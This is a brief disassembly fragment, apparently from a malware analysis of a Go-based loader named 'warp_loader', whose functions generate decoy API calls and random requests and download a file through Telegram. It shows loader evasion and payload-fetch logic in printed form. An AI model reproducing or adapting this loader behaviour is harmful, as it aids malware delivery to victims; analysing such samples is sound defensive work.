 mov [rsp+140h+var_E8], rdx
call warp_loader_go_internal_spam_RandomApiCalls
mov rax, cs:qword_A12B00
mov ebx, 2
nop dword ptr [rax+rax+00h]
call math_rand__ptr_Rand_Intn
inc rax
call warp_loader_go_internal_spam_SendRandomRequests
mov rax, [rsp+140h+var_E8]
test rax, rax
jbe loc_791487
mov rcx, [rsp+140h+var_50]
mov rax, [rcx]
mov rbx, [rcx+8]
call warp_loader_go_internal_telegram_DownloadFile
mov [rsp+140h+var_48], rax
mov [rsp+140h+var_108], rbx
mov [rsp+140h+var_100], rcx
mov rdx, cs:qword_A13378
lea rax, asc_7BA980 ; "\b"
mov rbx, rdx
mov ecx, 0Eh
call runtime_mapaccess1_fast64
mov rbx, [rax]
loc_791487:
xor eax, eax
mov rcx, rax
call sub_595D80